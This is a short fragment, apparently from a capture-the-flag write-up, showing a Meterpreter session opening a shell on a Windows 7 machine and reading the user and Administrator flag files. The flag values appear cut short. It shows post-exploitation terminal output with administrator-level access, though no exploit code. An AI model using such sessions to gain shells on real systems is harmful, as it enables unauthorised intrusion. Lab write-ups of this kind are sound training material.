 meterpreter > shell
Process 2836 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>type C:\Users\haris\Desktop\user.txt
type C:\Users\haris\Desktop\user.txt
2eed
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
d0d